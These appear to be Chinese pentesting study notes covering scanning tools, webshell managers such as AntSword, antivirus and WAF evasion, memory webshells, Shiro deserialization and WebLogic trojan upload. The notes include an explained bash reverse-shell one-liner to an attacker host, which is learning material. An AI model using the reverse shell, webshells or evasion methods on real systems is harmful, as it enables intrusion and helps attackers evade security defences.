目录

信息收集

扫描端口

工具

nmap

扫描较慢

扫描一个常见端口1-2分钟

txportmap

使用

.txportmap -i ip地址 -p 端口(1-65535)

扫描很快

tidefinger

.tidefinger -h ip地址 -p 端口(1-65535)

fscan

扫描url: fscan -u http://101.200.86.179:46204/

扫描主机: fscan -h 10.10.10.1

不使用ping扫描:fscan -np -h 10.10.10.1

收集目录、文件

收集ssh服务

漏洞扫描

afrog -t https://example.com -o result.html

批量扫描:afrog -t urls.txt

目录扫描

dirsearch

指纹识别插件

woppaluzer

蚁剑冰蝎哥斯拉

利群使用

java -jar 名字

不同系统、不同框架的漏洞

oa

不同oa,oa就是一些协同办公的工具

weblogic

java收费的一个框架

struts2

也是java的一个框架

thinkphp漏洞

shiro

也是java的一个安全框架

蚁剑使用



解压蚁剑后,点击第一个文件夹





点击antsword.exe文件,然后这个文件会让你初始化,初始化点击解压后的文件夹中的第二个文件夹也就是antsword-master,然后就会进行初始化,重启后,就变成下面第二张图





右键添加数据



填写数据,url就是木马文件,c密码就是木马文件中的参数,然后点击添加



再之后就可以通过连接进行一些操作

更高级的连接工具

一句话木马就是比较方便,但是免杀性比较差

免杀类型

主机端的免杀

免杀手段:混淆、加密

免杀后安全设备扫描出来的是一段不可知的字符

流量层的免杀

加密:base64,hex,base32,url

编码:aes,rsa,des

分段传输:将流量分多次传输,这样安全设备识别可能会放过

安全设备

主机端安全设备

360安全管家

腾讯安全助手

火绒

defender

瑞星小狮子

卡巴斯基

麦咖啡

天擎

网站端安全设备

waf:

云waf:

阿里云waf

腾讯云waf

华为云waf

创宇盾

这个云waf1可能在dns解析过程中识别你的数据是否有恶意代码,所以绕过的方式就有可以加密分段传输等等,或者直接输入ip地址,直接访问网站ip地址

软waf

这个就像一个应用程序

d盾:https://www.d99net.net/

安全狗:https://www.safedog.cn/

护卫神:https://www.hws.com/

硬waf

安全设备

亚信waf:设备里面配置了一些防护规则

冰蝎、哥斯拉

哥斯拉对于php木马的免杀做的不是很好,但是使用起来和蚁剑差不多

普通木马

php木马

jsp木马

asp木马

aspx木马

内存马

在内存里面运行的木马

现在很多框架是通过.jar服务启动的httpweb,无法使用普通木马,没办法执行,所以我们通过在内存里注入木马也就是让目标主机运行的过程中在内存里放一段特殊的payload,我们可以通过这段payload可以命令执行

这个东西也不是很好找到,清理的话比较简单,重启服务,通过什么服务启动就重启什么服务,或者重启服务器,重启服务器后内存里面的东西都没有了,所以内存马也不见了

shiro反序列化漏洞

漏洞原理

首先shiro使用java写的一个认证框架,这个东西一般出现在登陆框里面,比如说登陆的账号密码就可能出现shiro,很多人把shiro集成到自己的ava项目中直接使用,但是shiro是通过cookie认证的,cookie认证值是shiro自定义的一个加密方式(aes cbc加密,这个东西需要一个iv和一个key解密),shiro的key存在一个硬编码漏洞,这个key是写死在代码当中,并且项目是开源的我们可以在网上查询key,然后iv也是固定的,如果我们知道了iv和key就可以解开aes加密,然后我们可以通过构造利用链达到命令执行的效果。

shiro是通过jar包启服务,它完全没有通过http服务去启动,它都是集成到一个网站里面使用,所以我们一般是通过一些请求包去发现它的。它没有web服务器,这里没办法上传我们的jsp木马。所以我们上传一个内存马

加密

加密是存在cookie里面的

例子





看到下图中圈的东西可以想到shiro反序列化漏洞

jsessionid=jsp session id

jsessionid=jsp session id

当看到jsessionid可以想到shiro反序列化漏洞



我们再jsession中加这个值

如果回复包出现了,下面字段说明这个网站使用的就是shiro框架



可以使用shiro_attack工具

shiro_attack



使用shiro_attack首先是符合上面操作,填写url,然后爆破密钥,爆破利用链及回显

反弹shell

bash -i >& /dev/tcp/ip/端口 0>&1bash -i:

启动一个交互式的 bash shell。-i 选项表示交互式,这使得该 shell 可以接收和发送数据。

>& /dev/tcp/kali_ip/端口:

这部分是关键,它将 bash 的标准输入和输出重定向到指定的 tcp 连接。

/dev/tcp/kali_ip/端口 是 bash 特有的一个特殊文件路径,用于表示一个 tcp 连接。其中:

kali_ip 应替换为目标机器(通常是攻击者控制的机器)的 ip 地址。

端口 应替换为监听连接的端口号。

0>&1:

将标准输入重定向到标准输出。这确保了输入数据可以通过网络连接发送给远程主机。

总结工作流程:

当命令执行时,bash 会尝试连接到指定的 kali_ip 和 端口,并将当前的 bash shell 的输入输出流重定向到这个连接。

这种方法通常用于建立反向 shell 连接,使攻击者能够从远程机器上执行命令并接收结果,而无需直接通过传统的正向连接方式。

这个东西就是公网连接公网,私网连接私网

weblogic

cve-2020-14825

工具破解



发现如下页面就是weblogic

weblogic和其他框架不一样,我们要找他的网站根目录在那里放着,才可以上传木马

找木马路径用的方法





find / -name _wl_internal这里使用工具找到



然后我们要找这个路径下面有哪些文件

选bea_wls_intemal文件夹查看,这里会有一个随机的6位数字文件夹



再去查看随机6位数字文件夹

